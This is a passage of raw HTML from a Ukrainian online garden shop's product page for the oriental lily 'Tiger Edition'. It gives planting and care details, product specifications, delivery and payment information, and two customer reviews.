                                <div class="tool"><b>Рослина жива!</b> Ми відповідаємо своєю репутацією і гарантією на рослини, що вони приїдуть до Вас цілі та непошкоджені. Для цього ми: правильно вирощуємо, добре пакуємо і швидко доставляємо. <a target="_blank" href="/ua/replace/">Дізнатися більше</a></div>
                                                    </div>
                        <div class="pt-m-item">
                                                            <div class="icon svg-box-open"></div>
                                <span>Надійність упаковки</span>
                                <div class="tool"><b>Можливо, найкраща упаковка!</b> Бульбашкова плівка, блістери і посилені картонні коробки: ми приділяємо особливу увагу нашій упаковці, яка варіюється в залежності від типу рослини і розроблена таким чином, щоб всі вони були доставлені в ідеальному стані. <a target="_blank" href="/ua/packing/">Дізнатися більше про те, як ми пакуємо</a></div>
                                                    </div>
                                                <div class="pt-m-item">
                                                            <div class="icon svg-pavilion"></div>
                                <span>Найбільший магазин рослин</span>
                                <div class="tool"><b>Лідер в Україні!*</b> Згідно зі статистичними даними «similarweb», в Агромаркет відвідувачів сайту набагато більше, ніж у будь-якого іншого магазину. <a target="_blank" href="/ua/about/">Дізнатися більше про магазин</a></div>
                                                    </div>
                                            </div>
                                                                    <div class="preim-magazine mob">
                        <div class="pt-m-item nohover text-open">
                            <a target="_blank" class="flex black" href="/ua/payments-and-deliveries/">
                                <div class="icon svg-track"></div>
                                <span class="flex"><img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Доставка замовлень</span></span>
                            </a>
                            <div class="tool nohover">
                                <ul>
                                                                            <li>
                                            <div class="pt-name">До магазинів Агромаркет в Одесі</div>
                                               <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>29 грн</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">До пунктів видачи Агромаркет по Україні</div>
                                               <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">У відділення Нова пошта</div>
                                               <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">У відділення Укрпошта</div>
                                               <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="preim-magazine mob">
                                                <div class="pt-m-item">
                            <div class="icon svg-ok"></div>
                            <span class="preim_tov_mob">
                        Засухостійкий, гарноквітучий, пишноквітучий</span></div>
                                            </div>
                                <div class="preim-magazine mob">
                    <div class="pt-m-item text-open">
                        <div class="icon svg-card"></div>
                        <span class="flex"><img src="//file.agro-market.net/local/templates/agro2024/img/new/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Оплата після отримання</span></span>
                        <div class="tool fs-16"><b>Ніяких прихованих платежів і обов'язкової передоплати!</b> Ви завжди знаєте, скільки заплатите за замовлення і точну вартість доставки. Так само, можете оплатити замовлення після огляду посилки, коли переконаєтеся, що з рослинами все прекрасно. <a target="_blank" href="/ua/payments-and-deliveries/#payment">Дізнатися більше про оплату</a></div>
                    </div>
                </div>
                                                                    <div class="top-props">
                        <div class="title">Ключові особливості</div>
                                                    <div class="col-md-4">
                                <p class="header">Естетичні</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Колір квітки</span>
                                        <span class="prop-value"><div><i class="fas fa-flower" style="background: linear-gradient(lime, red, yellow);
    -webkit-background-clip: text;
    color: transparent;"></i>рiзнобарвний</div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Період цвітіння</span>
                                        <span class="prop-value"><div><a href="/ua/catalog/cat/331/filter/cajperiodcvetenia-maj_avgust/">травень-серпень</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Колір рослини</span>
                                        <span class="prop-value"><div><i class="fas fa-leaf" ></i>Зелений</div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Тип використання</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/331/filter/tip_ispolzovaniya_-v_kompozitsii_u_kompozitsii/">у композиції</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/331/filter/tip_ispolzovaniya_-otdelnostoyashchiy_stoit_okremo/">стоїть окремо</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/331/filter/tip_ispolzovaniya_-pod_srez_pid_zriz/">під зріз</a></div></span>
                                    </div>
                                                                </div>
                                                        <div class="col-md-4">
                                <p class="header">Садівництво</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Відстань посадки</span>
                                        <span class="prop-value"><div><a href="/ua/catalog/cat/331/filter/distance_of_landing-15_20sm/">15-20см</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Терміни доставки</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/331/filter/period_dostavki-s_sentyabrya_po_dekabr_z_veresnya_po_gruden/">з вересня по грудень</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/331/filter/period_dostavki-s_fevralya_po_iyun_z_lyutogo_po_cherven/">з лютого по червень</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Рівень поливу</span>
                                        <span class="prop-value"><div class="poliv"><span class="back"><span class="cover" style="width: 60%;"></span></span></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Рівень складності догляду</span>
                                        <span class="prop-value"><div class="hand"><span class="back"><span class="cover" style="width: 40%;"></span></span></div></span>
                                    </div>
                                                                </div>
                                                        <div class="col-md-4">
                                <p class="header">Розташування</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Тип клімату</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/331/filter/tip_klimata-myagkiy_klimat_m_yakiy_klimat/">м'який клімат</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/331/filter/tip_klimata-umerennyy_klimat_pomirniy_klimat/">помірний клімат</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Тип грунту</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/331/filter/tip_pochvy-obychnaya_pochva_normalnogo_kachestva_zvichayna_grunt_normalnoi_yakosti/">звичайна грунт нормальної якості</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/331/filter/tip_pochvy-pesok_pisok/">пісок</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/331/filter/tip_pochvy-chernozem_chornozem/">чорнозем</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Сонячне світло</span>
                                        <span class="prop-value"><div style="width: 100%;">зростає в півтіні</div><div style="width: 100%;">рекомендується світла сторона</div></span>
                                    </div>
                                                                </div>
                                                </div>
                                                                                        <div class="desc">
                        <div class="title">Опис</div>
                                                &nbsp;<strong> Тип лілії: </strong> орієнтальний <br> &nbsp;<br> &nbsp;<strong> Розмір цибулини: </strong> 12/14 <br> &nbsp;<br> &nbsp;<strong> Кількість в суцвітті: </strong> 8-12 шт <br> &nbsp;<br> &nbsp;<strong> Запах: </strong> слабкий <br> &nbsp;<br> &nbsp;<strong> Висота рослини: </strong> 120 см <br> &nbsp;<br> &nbsp;<strong> Розмір квітів в діаметрі: </strong> до 15-20 см <br> &nbsp;<br> &nbsp;<strong> Період висадки: </strong> березень-червень, вересень-грудень <br> &nbsp;<br> &nbsp;<strong> Глибина посадки: </strong> 10-15 см <br> &nbsp;<br> &nbsp;<strong> Відстань між цибулинами: </strong> 15-20 см <br> &nbsp;<br> &nbsp;<strong> Період цвітіння: </strong> травень-серпень <br> &nbsp;<br> &nbsp;<strong> Морозостійкість: </strong> хороша <br> &nbsp;<br><b> Лілія "Tiger Edition"</b>-це світло-рожева рослина з червоними поздовжніми смугами, по всій пелюстці штрихи,помаранчеві тичинки <br> &nbsp;<br> &nbsp;Східні лілії мають великі, дуже запашні квіти. Нові сорти найбільш стійкі до суворих кліматичних умов. <br> &nbsp;<br> &nbsp;<strong> Грунт: </strong> слабокислая, з додаванням піску, добре удобрена, без внесення свіжого гною безпосередньо під посадку. Хороший дренаж необхідний для уникнення застою води і, внаслідок цього, загибелі рослин. <br> &nbsp;<br> &nbsp;<strong> Місце: </strong> сонячне або півтінь, що не затоплювані весняними водами. <br> &nbsp;<br> &nbsp;<strong> Зимівля: </strong> Для підготовки до зими необхідно восени припинити полив рослин і спорудити захист від попадання в грунт опадів. Зимівля в сухому грунті! Рекомендується укриття з нетканого матеріалу типу спанбонд до початку сильних заморозків. <br> &nbsp;<br> &nbsp;Ориентальная (або Східна) лілія має велику кількість сортів. До цієї групи належать найкрасивіші, екзотичні лілії. Розміри квіток деяких сортів значні - до 20-25 см. В діаметрі. Дивовижний аромат, величезний шикарний кущ, смарагдово-зелений широкий потужний лист - все це орієнтальна лілія. <br> &nbsp;<br> &nbsp;Щорічно восени на ділянки з ліліями рекомендується вносити компост. У районах з суворим кліматом, слід вкривати ялиновим гіллям шаром 15-20 см. Навесні, коли мине загроза заморозків, укриття знімають. Подальший догляд рослин зводиться до періодичного поливу, внесення добрив і розпушуванні грунту. В кінці сезону квітконоси обрізають на рівні землі. <br> &nbsp;<br> &nbsp;<strong> Agro-market.net гарантує: </strong> <br> &nbsp;- Якісні цибулини квітів голландської селекції, вирощені в ботанічних розплідниках України. <br> &nbsp;- 100% відповідність сорту. <br> &nbsp;- Приживлюваність в будь-якому регіоні країни. <br> &nbsp;- Здійснення доставки в провітрюваній поліетиленовій упаковці, що повністю виключає дебати і гниття цибулин під час транспортування. <br> &nbsp;- Маркування кожного сорту. <br> &nbsp;<strong> Ми дбаємо про якість Ваших придбань в нашому магазині. </strong> <br> &nbsp;<br><br><div>Звертаємо увагу на те, що зовнішній вигляд придбаної та вирощеної рослини (посадкового матеріалу) може дещо відрізнятися від зразка зображеного на фото, що розміщене на сайті. Для більш детальної інформації, рекомендуємо ознайомитись з договором <a href="/ua/oferta/">публічної оферти</a></div>                    </div>
                                                                        

<div id="vitems"></div>
<style> .subscribe-item {display: block;width: 100%;padding: 13px 0;text-align: center;background-image: linear-gradient(#2c8aa7, #2a84a0);font-weight: 500;color: #fff;font-size: 14px;cursor: pointer;}  #slitems i.fas {z-index: 1 !important;}  @media (max-width: 430px) {  .subscribe-item {margin-top: 45px;}  }</style>

                                                    <div class="photo">
                        <div class="title">Фото товару</div>
                        <ul class="photo-tovar">
                                                            <li class="active">
                                    <img decoding="async" fetchpriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/ff6/345_483_1/bn04xfibmdg8nkz7ii71ql26c50suf2m.jpeg"
                                         alt="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                                         title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці">
                                </li>
                                                            <li >
                                    <img decoding="async" fetchpriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/6d9/345_483_1/01vb9m2hezbb5f7i5yztqabh1afp24v1.jpeg"
                                         alt="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                                         title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці">
                                </li>
                                                    </ul>
                    </div>
                    
                                                    <div class="props">
                        <div class="title">Характеристики</div>
                        <div class="p">
                                                            <div class="item">
                                    <span class="name">Форма квітки</span>
                                    <span><a href="/ua/catalog/cat/331/filter/formatsvetka-chalmovidnaya/">чалмовідная</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Розмір квітки</span>
                                    <span><a href="/ua/catalog/cat/331/filter/razmertsvetka-krupnyy/">великий</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Аромат</span>
                                    <span><a href="/ua/catalog/cat/331/filter/aromat-yest/">є</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Висота</span>
                                    <span>високі                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Вид лілії</span>
                                    <span>орієнтальні                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Місце посадки</span>
                                    <span><a href="/ua/catalog/cat/331/filter/mestoposadki-sad/">сад</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Корінь</span>
                                    <span>цибулина                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Країна виробник</span>
                                    <span>Україна                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Час цвітіння</span>
                                    <span>травень-серпень                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Призначений для зрізання</span>
                                    <span>так                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Бренд</span>
                                    <span>Україна                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Ріст дорослої рослини</span>
                                    <span><a href="/ua/catalog/cat/331/filter/rost_vzroslogo_rasteniya-ot_05m_do_120m/">від 0.5м до 1.20м</a>                                </span>
                                </div>
                                                        </div>
                    </div>
                                                                        <div class="detail-bnr bnr"></div>
    
                <div class="comment" id="cart-rate">
                            <div class="rate-for-cart">
        <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>        <a href='#cart-rate'><span class='count'>2 відгуків</span></a> <span class='rate-count'>(загальний рейтинг: 5)</span>    </div>
        <div class="title">Чесні думки наших клієнтів        <span class="new-comment bx-popup" data-url="newcomment.php?ITEM=13144&CODE=product&LANG=ua" data-title="Залишити новий відгук">
                        <span class="svg"></span>
            Написати відгук</span>
        <div class="rew-desc">Це сторінка вражень про товар. Інші коментарі відображатися не будуть. На Ваші питання ми завжди відповімо <a href="/ua/comments/">тут</a></div>
    </div>
    <div class="jo-comments">
    <div class="lcom lcomproduct">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>            <div class="div"><a href='#cart-rate'><span class='count'>2 відгуків</span></a> <span class='rate-count'>(загальний рейтинг: 5)</span></div>
        </div>
        <ul class="comts">
                            <li class="item" data-id="18014">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Ю</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Юлія</span>
                                </span>
                                <span class="date">
                                    17.08.2018                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Ароматна красуня!трошкі світліша ніж на фото.дякую за якісні цибулини!                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=13144&CODE=product&LANG=ua"
                                      data-title="Відповідь на коментар"
                                      data-data="data=18014">Відповісти</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" data-id="8690">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Т</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Тамара  Андреевна</span>
                                </span>
                                <span class="date">
                                    27.02.2016                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                В Агромаркете делаю покупки не первый раз .Но когда появляются лилии, у меня сразу поднимается настроение. Каждая возможность приобрести новый сорт это как подарок себе самой. Лилии я обожаю, очень приятно, что есть такой богатющий ассортимент.                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=13144&CODE=product&LANG=ua"
                                      data-title="Відповідь на коментар"
                                      data-data="data=8690">Відповісти</span>
                                                    </div>
                    </div>
                                    </li>
                    </ul>
                                                
    </div>
</div>
                </div>
                                        <div class="el-h2 new">Схожі товари</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="poh_items"
                data-title="Схожі товари">
                
            </ul>
        </div>
                
    </div>


                                                                                    <div class="video-rev">
                        <div class="title">Відгук клієнта</div>
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/XSe_WDL7Qqc?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/XSe_WDL7Qqc.jpg></a>                    </div>
                                    <div class="video-rev">
                    <div class="title">Відео про упаковку</div>
                    <div class="slider_video">
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/b6D4TCk19UI?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/b6D4TCk19UI.jpg></a>                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/CIzUVQpKG_Q.jpg></a>                    </div>
                </div>
                                    <div class="video-rev">
                        <div class="title">Відео про розділ</div>
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/g7M2R2bMBs4?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/g7M2R2bMBs4.jpg></a>                    </div>
                                    <div class="magazin">
                    <div class="title">Чому "Агромаркет" вважають найкращим*</div>
<div class="flex-items">
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="33px" height="41px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M7.041,14.388 C6.285,10.388 8.177,4.910 8.068,0.001 C12.255,5.053 21.565,7.255 21.363,12.914 C21.084,12.933 20.809,12.958 20.540,12.992 C19.083,13.173 17.789,13.552 16.759,14.283 C15.492,10.663 13.178,7.502 9.225,2.828 C12.619,7.472 14.657,11.675 15.586,15.434 C15.196,15.962 14.883,16.595 14.657,17.350 C13.644,14.669 11.642,14.010 9.191,14.120 C8.488,14.153 7.771,14.254 7.041,14.388 L7.041,14.388 ZM5.520,34.855 C5.692,31.992 8.328,30.631 10.766,31.890 C11.685,30.522 13.005,29.710 14.412,29.445 C14.905,27.223 14.721,25.657 13.624,23.617 C13.950,23.379 14.032,23.197 14.358,22.959 C15.281,24.047 16.372,25.944 16.058,29.382 C17.920,29.585 19.724,30.719 20.769,32.768 C23.771,31.170 27.184,32.919 27.751,36.190 C29.545,35.531 32.077,37.866 28.627,38.074 C20.878,38.540 20.088,40.988 15.635,40.988 C12.217,40.988 13.697,39.299 5.486,38.341 C-0.235,37.672 4.333,34.695 5.520,34.855 L5.520,34.855 ZM19.527,25.978 C27.616,29.127 28.762,19.540 33.009,13.759 C25.479,15.829 13.944,9.652 15.626,23.120 C19.412,18.764 22.974,17.291 30.685,15.253 C23.751,17.622 19.262,20.734 16.714,24.229 C17.758,25.101 18.302,25.501 19.527,25.978 L19.527,25.978 ZM11.609,23.964 C12.462,23.452 12.816,23.085 13.484,22.302 C11.138,20.020 7.395,18.270 1.924,17.385 C7.933,17.926 10.776,18.570 14.154,21.337 C13.692,11.082 5.878,17.153 0.001,16.567 C3.904,20.338 5.980,27.339 11.609,23.964 Z"/>
            </svg>
        </div>
        <div class="text"><b>Понад 5 000<br> сортів рослин</b><br> в наших розсадниках</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="37px" height="31px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M32.118,30.990 C29.417,30.990 27.241,28.872 27.241,26.245 C27.241,23.618 29.417,21.500 32.118,21.500 C34.818,21.500 36.994,23.618 36.994,26.206 C36.994,28.833 34.818,30.950 32.118,30.990 ZM32.118,24.010 C30.868,24.010 29.861,24.990 29.861,26.206 C29.861,27.421 30.868,28.402 32.118,28.402 C33.367,28.402 34.374,27.421 34.374,26.206 C34.374,24.990 33.367,24.010 32.118,24.010 ZM28.611,21.461 C28.410,21.579 28.208,21.775 28.007,21.932 C27.886,22.010 27.805,22.127 27.725,22.206 C27.564,22.402 27.403,22.598 27.322,22.873 L27.282,22.912 C27.201,22.991 27.161,23.069 27.080,23.186 C27.000,23.264 26.919,23.382 26.879,23.500 C26.838,23.500 26.838,23.539 26.838,23.539 C26.758,23.618 26.717,23.735 26.677,23.813 C26.677,23.853 26.637,23.853 26.637,23.892 C26.556,24.088 26.476,24.323 26.395,24.559 C26.355,24.559 26.355,24.598 26.355,24.637 C26.314,24.716 26.314,24.794 26.274,24.912 C26.274,24.951 26.274,24.951 26.274,24.990 C26.234,25.107 26.193,25.225 26.193,25.343 C26.193,25.382 26.193,25.382 26.193,25.421 C26.153,25.500 26.153,25.578 26.153,25.696 C26.153,25.735 26.153,25.774 26.153,25.813 C26.153,25.970 26.153,26.088 26.153,26.206 C26.153,26.323 26.153,26.480 26.153,26.597 C26.153,26.597 26.153,26.637 26.153,26.676 C26.153,26.794 26.193,26.912 26.193,27.029 C26.234,27.146 26.234,27.303 26.274,27.421 L26.274,27.460 C26.314,27.617 26.355,27.734 26.395,27.852 L14.748,27.852 L14.305,27.852 C14.466,27.303 14.547,26.755 14.547,26.166 C14.547,22.951 11.847,20.324 8.542,20.324 C8.421,20.324 8.341,20.324 8.220,20.324 C8.220,20.324 8.179,20.324 8.139,20.324 C8.099,20.324 8.018,20.324 7.938,20.324 C7.897,20.324 7.857,20.324 7.817,20.324 C7.736,20.363 7.696,20.363 7.615,20.363 C7.575,20.402 7.535,20.402 7.494,20.402 C7.414,20.402 7.373,20.442 7.293,20.442 C7.253,20.481 7.212,20.481 7.172,20.481 C7.091,20.481 7.051,20.520 6.970,20.520 C6.930,20.520 6.890,20.559 6.850,20.559 C6.769,20.559 6.729,20.599 6.648,20.599 C6.608,20.599 6.567,20.637 6.527,20.637 C6.446,20.677 6.406,20.677 6.326,20.716 C6.326,20.716 6.285,20.756 6.245,20.756 C6.164,20.795 6.124,20.795 6.043,20.834 C6.003,20.834 6.003,20.873 5.963,20.873 C5.882,20.873 5.842,20.912 5.761,20.951 C5.721,20.951 5.721,20.990 5.681,20.990 C5.600,21.030 5.560,21.069 5.479,21.108 C5.439,21.108 5.439,21.148 5.399,21.148 C5.318,21.187 5.278,21.226 5.197,21.265 L5.157,21.304 C5.076,21.343 5.036,21.383 4.955,21.422 L4.915,21.461 C4.834,21.500 4.794,21.579 4.714,21.618 C4.714,21.657 4.673,21.657 4.673,21.657 C4.593,21.696 4.552,21.775 4.472,21.814 C4.431,21.853 4.431,21.853 4.431,21.853 C4.351,21.932 4.311,21.971 4.230,22.049 C4.149,22.088 4.109,22.167 4.029,22.245 L3.505,21.971 L3.505,17.736 C8.260,12.443 29.498,19.932 31.029,20.481 C30.425,20.599 29.820,20.795 29.297,21.069 C29.055,21.187 28.813,21.304 28.611,21.461 ZM11.162,14.834 L11.162,11.580 C11.162,10.403 12.048,9.423 13.136,9.423 L21.519,9.423 C22.607,9.423 23.493,10.364 23.493,11.580 L23.493,12.365 L25.428,12.403 C26.476,12.403 27.322,13.266 27.322,14.285 L27.322,18.011 C26.234,17.618 18.698,15.030 11.202,14.717 L11.162,14.834 ZM7.373,13.697 L0.200,2.993 C-0.203,2.405 -0.001,1.581 0.603,1.189 C1.207,0.797 2.054,0.993 2.457,1.581 L9.630,12.325 C10.033,12.913 9.872,13.736 9.227,14.128 C8.623,14.521 7.776,14.364 7.373,13.697 ZM8.462,21.500 C11.162,21.500 13.338,23.618 13.338,26.245 C13.338,28.872 11.162,30.990 8.462,30.990 C5.761,30.990 3.585,28.872 3.585,26.245 C3.585,23.618 5.761,21.500 8.462,21.500 ZM8.462,28.402 C9.711,28.402 10.718,27.421 10.718,26.206 C10.718,24.990 9.711,24.010 8.462,24.010 C7.212,24.010 6.205,24.990 6.205,26.206 C6.205,27.421 7.212,28.402 8.462,28.402 Z"/>
            </svg>
        </div>
        <div class="text"><b>Більше 31 000<br> садових товарів</b><br> для вимогливих садівників</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="33px" height="33px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M31.875,33.009 L18.902,33.009 C18.295,33.009 17.789,32.502 17.789,31.892 L17.789,23.572 C17.789,22.963 18.295,22.456 18.902,22.456 L19.989,22.456 L19.989,19.183 C19.989,16.215 22.417,13.779 25.376,13.779 C28.335,13.779 30.762,16.189 30.762,19.183 L30.762,22.456 L31.850,22.456 C32.456,22.456 32.937,22.938 32.988,23.572 L32.988,31.892 C32.988,32.502 32.482,33.009 31.875,33.009 ZM23.884,30.193 C23.859,30.269 23.884,30.345 23.934,30.396 C23.985,30.472 24.061,30.497 24.137,30.497 L26.488,30.497 C26.564,30.497 26.640,30.446 26.691,30.396 C26.741,30.345 26.767,30.269 26.741,30.193 L26.236,27.884 C26.691,27.580 26.969,27.098 26.969,26.540 C26.969,25.652 26.236,24.916 25.351,24.916 C24.465,24.916 23.757,25.652 23.757,26.540 C23.757,27.047 24.010,27.529 24.415,27.833 L23.884,30.193 ZM28.967,19.183 C28.967,17.179 27.348,15.555 25.351,15.555 C23.353,15.555 21.734,17.179 21.734,19.183 L21.734,22.456 L28.967,22.456 L28.967,19.183 ZM4.614,15.910 C4.614,15.149 5.247,14.515 6.005,14.515 C6.764,14.515 7.396,15.149 7.396,15.910 C7.396,16.671 6.764,17.305 6.005,17.305 C5.247,17.305 4.614,16.671 4.614,15.910 ZM9.015,15.910 C9.015,13.348 11.088,11.268 13.642,11.268 C16.196,11.268 18.270,13.348 18.270,15.910 C18.270,18.473 16.196,20.553 13.642,20.553 C11.088,20.553 9.015,18.473 9.015,15.910 ZM25.275,13.246 L25.275,12.612 C25.275,12.460 25.148,12.358 25.022,12.358 C23.707,12.358 22.619,11.293 22.619,9.948 C22.619,9.796 22.518,9.695 22.367,9.695 L4.918,9.695 C4.766,9.695 4.665,9.796 4.665,9.948 C4.665,11.268 3.603,12.358 2.263,12.358 C2.111,12.358 2.010,12.460 2.010,12.612 L2.010,19.209 C2.010,19.335 2.111,19.462 2.263,19.462 C3.578,19.462 4.665,20.527 4.665,21.872 C4.665,21.999 4.766,22.126 4.918,22.126 L4.918,22.151 L18.093,22.151 C17.587,22.430 17.258,22.963 17.258,23.572 L17.258,24.155 L0.265,24.155 C0.113,24.155 0.012,24.028 0.012,23.902 L0.012,8.223 L27.273,8.223 L27.273,13.576 C26.666,13.373 26.008,13.246 25.351,13.246 C25.325,13.246 25.300,13.246 25.275,13.246 ZM0.012,5.636 L27.273,5.636 L27.273,7.691 L0.012,7.691 L0.012,5.636 ZM0.012,3.074 L27.273,3.074 L27.273,5.128 L0.012,5.128 L0.012,3.074 ZM0.012,0.258 C0.012,0.105 0.113,0.004 0.265,0.004 L27.020,0.004 C27.171,0.004 27.273,0.105 27.273,0.258 L27.273,2.566 L0.012,2.566 L0.012,0.258 Z"/>
            </svg>
        </div>
        <div class="text"><b>Безпечна оплата</b><br> без прихованих комісій</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="35px" height="33px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M34.967,22.056 C35.153,22.978 34.548,23.876 33.614,24.064 L13.615,27.945 C14.520,29.629 13.869,31.716 12.162,32.608 C10.454,33.499 8.337,32.858 7.432,31.174 C6.528,29.491 7.179,27.404 8.886,26.511 C9.188,26.354 9.511,26.241 9.846,26.176 C9.961,26.155 10.072,26.138 10.193,26.128 L6.441,7.352 L1.558,2.976 C0.849,2.340 0.797,1.257 1.442,0.558 C2.087,-0.141 3.185,-0.192 3.894,0.444 L9.201,5.214 C9.474,5.458 9.661,5.781 9.735,6.137 L13.400,24.499 L32.920,20.708 C33.859,20.520 34.775,21.119 34.965,22.045 C34.966,22.048 34.967,22.053 34.967,22.056 ZM13.248,15.452 L14.559,22.029 C14.626,22.360 14.952,22.576 15.288,22.511 L21.959,21.217 C22.295,21.152 22.514,20.831 22.448,20.499 L21.119,13.919 C21.058,13.591 20.741,13.372 20.408,13.426 L17.888,13.916 L18.343,16.301 L16.781,16.605 L16.305,14.231 L13.716,14.734 C13.388,14.808 13.181,15.127 13.248,15.452 ZM23.924,20.212 C23.990,20.543 24.316,20.759 24.652,20.694 L31.323,19.401 C31.659,19.335 31.878,19.013 31.812,18.682 L30.490,12.102 C30.424,11.770 30.098,11.554 29.761,11.619 L27.242,12.109 L27.714,14.484 L26.152,14.788 L25.687,12.399 L23.097,12.902 C22.761,12.968 22.542,13.289 22.608,13.621 L23.924,20.212 ZM25.312,10.525 L24.007,3.944 C23.940,3.612 23.614,3.396 23.278,3.462 L20.772,3.954 L21.247,6.329 L19.686,6.634 L19.196,4.256 L16.607,4.759 C16.271,4.824 16.052,5.146 16.118,5.477 L17.433,12.057 C17.500,12.389 17.826,12.605 18.162,12.539 L24.833,11.243 C25.169,11.177 25.388,10.856 25.322,10.525 L25.312,10.525 Z"/>
            </svg>
        </div>
        <div class="text"><b>Вигідні тарифи</b><br> доставка від 29 грн.<br><a href="/ua/payments-and-deliveries/">див. умови</a></div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="34px" height="34px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
